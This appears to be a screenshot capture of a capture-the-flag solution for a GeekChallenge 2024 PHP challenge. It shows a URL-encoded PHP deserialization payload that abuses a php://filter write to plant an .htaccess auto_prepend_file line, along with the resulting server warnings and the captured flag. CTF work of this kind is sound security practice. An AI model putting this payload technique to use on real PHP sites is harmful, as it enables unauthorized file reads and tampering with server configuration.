 SYC{3241634a-8ecd-40d8-93d5-800cae753d38} success
Warning: file_put_contents(): unable to locate filter "?>php_value auto_prepend_file " in /var/www/html/index.php on line 8
Warning: file_put_contents(): Unable to create filter (?>php_value auto_prepend_file ) in /var/www/html/index.php on line 8
Warning: file_put_contents(): unable to locate filter "flag<" in /var/www/html/index.php on line 8
Warning: file_put_contents(): Unable to create filter (flag<) in /var/www/html/index.php on line 8
Just do it
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://80-690be951-76d3-4df2-88c1-dc89054eda1d.challenge.ctfplus.cn/?
data=O%3A5%3A%22lover%22%3A2%3A%7Bs%3A5%3A%22J1rry%22%3Bs%3A44%3A%22data%3A
%2F%2Ftext%2Fplain%2CWelcome+GeekChallenge+2024%22%3BS%3A7%3A%22%5C6d%5C65%5C
69%5C6d%5C65%5C6e%5C67%22%3BO%3A4%3A%22Geek%22%3A1%3A%7Bs%3A4%3A%22GSBP
%22%3BO%3A5%3A%22lover%22%3A2%3A%7Bs%3A5%3A%22J1rry%22%3BN%3BS%3A7%3A%22
%5C6d%5C65%5C69%5C6d%5C65%5C6e%5C67%22%3BO%3A4%3A%22Geek%22%3A1%3A%7Bs%
3A4%3A%22GSBP%22%3BO%3A3%3A%22SYC%22%3A1%3A%7Bs%3A7%3A%22starven%22%3Bs
%3A92%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.strip_tags%2F%3F%3Ephp_value+auto_prepe
nd_file+%2Fflag%3C%2Fresource%3D.htaccess%22%3B%7D%7D%7D%7D%7D